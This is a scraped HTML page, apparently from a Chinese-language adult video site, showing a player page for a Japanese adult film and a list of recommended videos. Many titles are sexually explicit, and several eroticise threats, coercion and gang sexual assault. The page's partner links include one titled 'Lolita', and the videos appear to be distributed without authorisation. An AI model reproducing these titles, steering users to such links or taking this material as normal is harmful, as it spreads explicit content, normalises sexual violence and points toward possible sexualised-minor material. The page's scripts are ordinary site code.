

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xxgirls.vip/vodplay/163210-1-1/
body_size: 15890
content:
<!DOCTYPE html>
<html>
<head>       
	<!-- 视频播放 -->
<title>MIDE-696  Gcup Coser乱交会高桥俊子第1集高清资源在线播放_美乳巨乳 - (XX女孩視頻站)</title>
<meta name="keywords" content="MIDE-696  Gcup Coser乱交会高桥俊子,美乳巨乳,高清有码,高清资源,在线播放,,,(XX女孩視頻站)" />
<meta name="description" content="高清资源在线播放" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/upload/site/20220923-1/6354203c555e55f49b02efbecc60d41b.png">
<link rel="shortcut icon" href="/upload/site/20220923-1/329cdf2775dbe883f840ebeb689eb3d0.png" type="image/x-icon"/>
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=0.1">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=0.1">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css?v=0.1" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/black.css?v=0.1" name="color">
<script src="https://code.jquery.com/jquery-3.3.1.min.js" crossorigin="anonymous"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=0.1"></script>
<script>var maccms={"path":"","mid":"1","url":"cf9.xxgirls8.vip","wapurl":"cf9.xxgirls8.vip","mob_status":"0"};</script>
<style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.webp");background-repeat: no-repeat;background-size: cover;}</style>
<link rel="preconnect" href="https://cf9.xxgirls8.vip/" />
<link rel="dns-prefetch" href="https://cf9.xxgirls8.vip/" />

<link rel="preload" as="image" href="https://cf9.xxgirls8.vip/template/conch/asset/img/load.webp" />

<link rel="canonical" href="https://cf9.xxgirls8.vip/" />
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> <script type="text/javascript">
$(function() {
    var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}
	var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});
	})
</script>

</head>
<body class="bstem">
	<div id="play_page" >
    <div class="hot_banner">
    <div id="topnav" class="head_box">
    <div class="header">
	<div class="head_a">
		<div class="head_logo">
			<a title="(XX女孩視頻站)" class="logo logo_b" style="background-image: url(/upload/site/20220920-1/d0e5b34e37a681e6422a800a33025c46.png);" href="/"></a>
			<a title="(XX女孩視頻站)" class="logo logo_w" style="background-image: url(/upload/site/20220920-1/cf9cfb80b51d099c4b60c4c11df6aff7.png);" href="/"></a>
		</div>
		<div class="my_domains">
		<span><a class="link" href="https://www.baidu-xx.xyz/發佈/" target="_blank">❖發佈頁❖</a></span>
		<span></span>
		</div>
		<div class="head_menu_a hidden_xs hidden_mi">
	        <ul class="top_nav clearfix">
	        	<li ><a href="/" title="首页">首页</a></li>
		                        <li ><a href="/vodtype/112/">日本AV</a>
                </li>
                                <li ><a href="/vodtype/28/">中文字幕</a>
                </li>
                                <li ><a href="/vodtype/22/">日本无码</a>
                </li>
                                <li ><a href="/vodtype/20/">国产</a>
                </li>
                                <li class="active"><a href="/vodtype/21/">高清有码</a>
                </li>
                            </ul>
		</div>
		<div class="head_user">
		    <ul>
                                <li class="top_ico"> 
                    <a href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/label/rank/" title="排行榜"><i class="iconfont">&#xe618;</i></a>
                </li>
                				<li class="top_ico">
					<a href="http://t.me/clare_new" title="联络站长@clare_new" target="_blank"><i class="iconfont">&#xe668;</i></a>
				</li>
				            </ul>
		</div>
	</div>
	</div>
	<div class="header">
		<div class="head_b">
		    <a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a>
		    <span class="hd_tit fl">MIDE-696  Gcup Coser乱交会高桥俊子</span>
		    <a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a>
		    			<div class="head_menu_b">
			<a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a>
				<div class="all_menu">
  <div class="all_menu_inner">
     <div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div>
     <!-- 分类 -->
     <div class="all_menu_box">
		 <ul class="nav_list clearfix">
			 <li >
				 <a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a>
			 </li>

			 			 <li >
				 <a class="mob_btn mob_btn1" href="/vodtype/112/" title="日本AV">
				 <i class="iconfont">&#xe647;</i><span>日本AV</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn2" href="/vodtype/28/" title="中文字幕">
				 <i class="iconfont">&#xe647;</i><span>中文字幕</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/vodtype/22/" title="日本无码">
				 <i class="iconfont">&#xe647;</i><span>日本无码</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/vodtype/20/" title="国产">
				 <i class="iconfont">&#xe647;</i><span>国产</span>
				 </a>
			 </li>
			 			 <li  class="active">
				 <a class="mob_btn mob_btn5" href="/vodtype/21/" title="高清有码">
				 <i class="iconfont">&#xe647;</i><span>高清有码</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn6" href="/vodtype/23/" title="欧美">
				 <i class="iconfont">&#xe647;</i><span>欧美</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/map/" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/label/rank/" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a>
			 </li>
			 		 </ul>
     <!-- 分类end -->
     </div>
  </div>
</div>
			</div>
			<div class="head_search">
				<form id="search" name="search" method="get" action="/vodsearch/-------------/" onsubmit="return qrsearch();">
					<i class="iconfont">&#xe633;</i>
					
					<!--custom code-->
					<input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="Search">
					<button class="submit" id="searchbutton" type="submit" name="submit" onclick="toSC(document.getElementById('txt').value);">搜索</button>
					
            		<script src="/template/conch/asset/js/parts/chinese_convert.js"></script>
            		<!--end custom code-->
				</form>
			</div>
			<div class="head_hot_search hidden_xs">
				<ul class="pops_list">
					<li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li>
										<li><a href="/vodsearch/%E4%BA%BA%E5%A6%BB-------------/"><span class="hot_name">人妻</span></a></li>					<li><a href="/vodsearch/%E7%BE%8E%E4%B9%B3-------------/"><span class="hot_name">美乳</span></a></li>					<li><a href="/vodsearch/%E4%B8%AD%E5%87%BA-------------/"><span class="hot_name">中出</span></a></li>					<li><a href="/vodsearch/%E7%BE%8E%E8%87%80-------------/"><span class="hot_name">美臀</span></a></li>					<li><a href="/vodsearch/%E5%87%BA%E8%BB%8C-------------/"><span class="hot_name">出軌</span></a></li>				</ul>
			</div>
		</div>
	</div>
</div>

    </div>
	<div class="play_boxbg">
		<div class="container">
	        			<div class="play_box play_video">
				<!-- 播放器  -->
				<div class="left_row fl">
					<div class="player_video embed-responsive embed-responsive-16by9 author-qq362695000 clearfix">
									        <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/vodplay\/163210-1-1\/","link_next":"","link_pre":"","vod_data":{"vod_name":"MIDE-696  Gcup Coser\u4e71\u4ea4\u4f1a\u9ad8\u6865\u4fca\u5b50","vod_actor":"","vod_director":"","vod_class":"\u5de8\u4e73\u4e2d\u6587av"},"url":"https:\/\/video.zmwbf.com\/decry\/vd\/20240124\/MzdkOTI2Nzgx\/202223\/1280_720\/libx\/hls\/encrypt\/index.m3u8","url_next":"","from":"ckplayer","server":"no","note":"","id":"163210","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260117"></script><script type="text/javascript" src="/static/js/player.js?t=a20260117"></script>							
					</div>
					<div class="play_but bline">
					  <ul>
					    <li>
					     					     <a href="#bofy"><i class="iconfont">&#xe62a;</i>线路</a>
					                              <a href="javascript:;" onclick="location.reload()"><i class="iconfont">&#xe621;</i>刷新</a>
                         <div class="play_share hidden_xs" style="width: 100%;position: relative;">
                         <a href="javascript:;" style="width: 100%;"><i class="iconfont">&#xe615;</i>分享</a>
							<div class="dropdown">
        <span class="share_tips">复制下方链接，去粘贴给好友吧：</span>
	<span id="short2" class="share_link shorturl">MIDE-696  Gcup Coser乱交会高桥俊子第1集-(XX女孩視頻站)-https://cf9.xxgirls8.vip/vodplay/163210-1-1/</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span>
	</div>
                         </div>
                                                  <a href="" class="btns_disad"><i class="iconfont pre-t">&#xe626;</i>上集</a>
                         <a href="" class="btns_disad">下集&nbsp;<i class="iconfont next-p next-t">&#xe62c;</i></a>
                                                 </li>
                       </ul>
					</div>
				</div>
				<!-- end 播放器  -->
				<!-- 側欄 -->
				<div class="right_row fr hidden_xs hidden_mi" style="position: relative;">
					 <div class="play_box_right">
						 <div class="play_namebox">
						     <h3 class="title">MIDE-696  Gcup Coser乱交会高桥俊子</h3>
				             <span class="fenlei">美乳巨乳</span>
						 </div>
						 <div class="play_infobox">
						     <div class="play_vlist cblock">
								 <div class="play_vlist_thumb vnow lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/MIDE-696.jpg"></div>
								 <div class="play_vlist_text vnow">
									 <p class="play_vlist_title">MIDE-696  Gcup Coser乱交会高桥俊子</p>
									 <p class="play_vlist_now"><a class="pull_right" href="#bofy"><i class="iconfont">&#xe62a;</i>&nbsp;切换线路</a>第1集</p>
								 </div>
							 </div>
							 <!--div class="cans"></div>
							 <div class="play_vlist m_qrcode cblock">
								 <div class="qrcode code_box"></div>
								 <div class="qrcode_text">
									 <p class="qrcode_tips">扫码手机观看更方便</p>
									 <p style="font-size: 12px;">扫码观看《MIDE-696  Gcup Coser乱交会高桥俊子》</p>
								 </div>
							 </div-->
                            <div class="play_clike">猜你喜欢</div>
                            <div class="play_vlist cblock">
          <a href="/vodplay/145905-1-1/"title="KAM-092一篇帖子对爆乳臀的媳妇很兴奋继父大量中出。">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/KAM-092.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>KAM-092一篇帖子对爆乳臀的媳妇很兴奋继父大量中出。</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/143143-1-1/"title="HBAD-587天真诱惑巨乳新妻丈夫保密挑衅淫奸鲇纱荣子。">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/HBAD-587.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>HBAD-587天真诱惑巨乳新妻丈夫保密挑衅淫奸鲇纱荣子。</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/140876-1-1/"title="EBOD-814弱冠20岁！银座NO.1(某著名高级俱乐部)H杯女招待与大型签约AV出道北野未奈。">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/EBOD-814.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>EBOD-814弱冠20岁！银座NO.1(某著名高级俱乐部)H杯女招待与大型签约AV出道北野未奈。</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/102325-1-1/"title="HD SSNI-041 新人NO.1STYLE 出生南国的小麦色肌肤巨乳美女 风间丽奈AV首秀有码高清">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/2018-11/SQ1KFE041.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>HD SSNI-041 新人NO.1STYLE 出生南国的小麦色肌肤巨乳美女 风间丽奈AV首秀有码高清</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/101988-1-1/"title="SSNI-233 毫不留情抽插绝顶颤抖小穴的怒涛再次激烈抽插性交 桥本亚里奈">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/2019-1/SQG4JKR233.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>SSNI-233 毫不留情抽插绝顶颤抖小穴的怒涛再次激烈抽插性交 桥本亚里奈</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/101845-1-1/"title="CJOD-168 梦幻的高潮开发调教，光欺负乳头大浦真奈美能高潮几次呢？">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/2019-3/CJ0YJHW168.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>CJOD-168 梦幻的高潮开发调教，光欺负乳头大浦真奈美能高潮几次呢？</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/101581-1-1/"title="ICMN-010 湿吻超强端丽敏感cosplay射爆身体下流话连出眩晕内射癡女游戏 阿部栞菜">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/2019-4/IBR8JKW010.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>ICMN-010 湿吻超强端丽敏感cosplay射爆身体下流话连出眩晕内射癡女游戏 阿部栞菜</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/101493-1-1/"title="YST-160 我，被威胁了 真白心">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/2019-4/YQK4GFR160.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>YST-160 我，被威胁了 真白心</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/79671-1-1/"title="NNPJ-328 Gcup的美巨乳少女限定！壮汉的全身美容，敏感带被开发后无处可逃的受孕内射play！">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/2019-5/NNPJ-328_CH_SD.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>NNPJ-328 Gcup的美巨乳少女限定！壮汉的全身美容，敏感带被开发后无处可逃的受孕内射play！</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/79089-1-1/"title="CMD-024 诱惑·齿科临床 桐谷奈绪">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/2019-6/CMD-024_CH_SD.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>CMD-024 诱惑·齿科临床 桐谷奈绪</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/78604-1-1/"title="ABP-826 爱音麻里亚 一直～～摇摆着腰身乘骑位做爱 キメろ！爆速乘骑位">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/2019-6/AB0UIYK826.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>ABP-826 爱音麻里亚 一直～～摇摆着腰身乘骑位做爱 キメろ！爆速乘骑位</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/77043-1-1/"title="IPX-317 飒爽美少女高潮快感绝顶4番性爱 大原向葵">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/2019-8/IPX-317_CH_SD/5OT5Blu3.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>IPX-317 飒爽美少女高潮快感绝顶4番性爱 大原向葵</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
                         </div>
					 </div>
				</div>
				<!-- 側欄 -->

            </div>
            <div class="play_box">
            	<div class="left_row fl">
           	        					<div class="pannel play_pan clearfix">
						<div class="player">
							<div class="player_detail detail cblock">
							   <div class="video_title fl">
								  <h2 class="title margin_0">MIDE-696  Gcup Coser乱交会高桥俊子</h2>
							   </div>
							   <div class="play_now">
								  <a class="flip" href="javascript:void(0)">简介&nbsp;<span class="xs1"><i class="iconfont">&#xe623;</i></span><span class="xs2" style="display:none;"><i class="iconfont">&#xe63a;</i></span></a>
							   </div>
							</div>
														<div class="play_text">
							   <p class="nstem data ms_p margin_0">
									<a href="/vodsearch/----%E5%B7%A8%E4%B9%B3%E4%B8%AD%E6%96%87av---------/" target="_blank">巨乳中文av</a>&nbsp;	
							   </p>
									            
							</div>							<div class="panel play_content" style="display:none;">
            			         	            			     <p>导演：未知</p>
	            			     <p>主演：未知</p>
	            			     		            			 <p>暂无</p>
				    		</div>
						</div>																					
					</div>
                </div>	
             </div>
          </div>
       </div>
     <div class="container">
        <div class="left_row fl"> 
                <div class="pannel ads_box clearfix">
		<div id="1001" class="ads ads_w">
			<div class="hidden_xs hidden_mi">
    <center>


    </center>
</div>
<div class="hidden_mb">
    <center>

    </center>
</div>		</div>
	</div>
	<!-- <script type="text/javascript">var o = document.getElementById("1001");var h = o.offsetHeight; if (h > 0) {} else {$(".pannel.ads_box").addClass("hide");}</script> -->
			<!-- 播放地址 -->
			<div class="pannel clearfix" id="bofy">
		    			    <div class="pannel_head clearfix">
                    <div class="text_muted pull_right">
                    <a href="javascript:;" class="sort_btn"><i class="iconfont">&#xe658;</i>&nbsp;排序</a>
                    </div>
                    <div class="showbtn" style="display:none;">
						<span class="playlist_notfull text_muted pull_right">
						<a href="javascript:;" onclick="showlist(this);" class=""><i class="iconfont">&#xe63a;</i>&nbsp;展开全部剧集</a><span class="split_line"></span>
						</span>
						<span class="playlist_full text_muted pull_right" style="display:none;">
						<a href="javascript:;" onclick="hidelist(this);" class=""><i class="iconfont">&#xe628;</i>&nbsp;收起全部剧集</a><span class="split_line"></span>
						</span>
                    </div>
					<h3 class="title">播放列表</h3>
				</div>
				<div class="tabs playlist">
			      <div class="wrapper_fl xl" id="hl01">
					  <div class="scroller">
					  <ul class="title_nav">
												<li class="tab-play conch-01" title="CK"><a href="javascript:;" class="playnow_info"><i class="iconfont">&#xe62f;</i>&nbsp;CK</a></li>
											  </ul>
					  </div>
				  </div>
				  
				                      <div class="content play_list_box show">
					  <div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;当前资源由CK提供&nbsp;-&nbsp;在线播放,无需安装播放器</div>
					  <div id="playlistbox" class="playlist_notfull">
						  <div class="wrapper_fl" id="hl02">
						  <div class="scroller">
							 <ul class="content_playlist list_scroll clearfix">
																
								<li class="active conch-02"><a href="/vodplay/163210-1-1/">第1集</a></li>
															 </ul> 
						  </div>
						  </div>
						  <a href="javascript:;" onclick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a>
					  </div>
					  <div class="playlist_full" style="display:none;">
						  <ul class="content_playlist clearfix">
							 								
							 <li class="active conch-02"><a href="/vodplay/163210-1-1/">第1集</a></li>
							 						  </ul> 
					  </div>
				  </div>
				  				  <script type="text/javascript">$(".content.hide").remove();</script>
				</div>			</div>				<div class="pannel clearfix">
		<h4 class="title">站长推荐</h4> 
	</div>
	<ul class="link_text clearfix">
		<li><a class="text_muted" href="https://www.mimiyanjiusuo.vip" title="秘密研究所" target="_blank">秘密研究所</a></li>

		<li><a class="text_muted" href="https://www.15supxxx.com/?from=xxgirls" title="超级入口" target="_blank">超级入口</a></li>
		
		<li><a class="text_muted" href="https://b.kdfl01.com/%E5%A4%A9%E5%A4%A9%E5%BC%80%E5%BF%83/?from=xxgirls" title="口袋福利" target="_blank">口袋福利</a></li>
		<li><a class="text_muted" href="https://www.lltdh.com" title="洛丽塔" target="_blank">洛丽塔</a></li>
		<li><a class="text_muted" href="https://www.xxnav.org/api?do=https://xx.xxgirls6.pro/女孩/" title="极品美姬" target="_blank">极品美姬</a></li>
		<li><a class="text_muted" href="https://mm.sssuo13.com/%E4%B8%87%E4%BA%8B%E5%A6%82%E6%84%8F/?from=xxgirls" title="色色研究所" target="_blank">色色研究所</a></li>
		<li><a class="text_muted" href="https://xn--e4raa.dh1024zz7.sbs/" title="1024福利" target="_blank">1024福利</a></li>
		<li><a class="text_muted" href="https://go.goxx.pro/煙花巷/" title="烟花巷" target="_blank">烟花巷</a></li>
		<li><a class="text_muted" href="http://xn--y5qy6wht7b.pronmoss-ins.top/?xgirls6" title="PORNMOSS" target="_blank">PORNMOSS</a></li>
		<li><a class="text_muted" href="https://dhnav02.net/?ref=xgirls6" title="DH.net" target="_blank">DH.net</a></li>		
	</ul>

			<div class="pannel hidden_mb clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						猜你喜欢
					</h3>						
				</div>
		        <div class="play_vlist_box">
			    <div class="play_vlist cblock">
          <a href="/vodplay/146680-1-1/"title="RCTD-430巨乳女子职业摔跤手凛叶痛恨的危险日直击！连奸中出死亡比赛！！">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/RCTD-430.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>RCTD-430巨乳女子职业摔跤手凛叶痛恨的危险日直击！连奸中出死亡比赛！！</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/79537-1-1/"title="JUY-780 被最讨厌的男人干到要死… 川上奈奈美">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20250513-8/3dadb5ec2008ee0f1d4024c7066d3382.png"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>JUY-780 被最讨厌的男人干到要死… 川上奈奈美</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/54542-1-1/"title="SSNI-452被迫做内衣模特…。女权主义9内衣Special三上悠亚">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/SSNI-452.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>SSNI-452被迫做内衣模特…。女权主义9内衣Special三上悠亚</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/146665-1-1/"title="SW-811医生的道德崩溃，对巨乳的患者发牢骚，进行性骚扰诊疗！！">
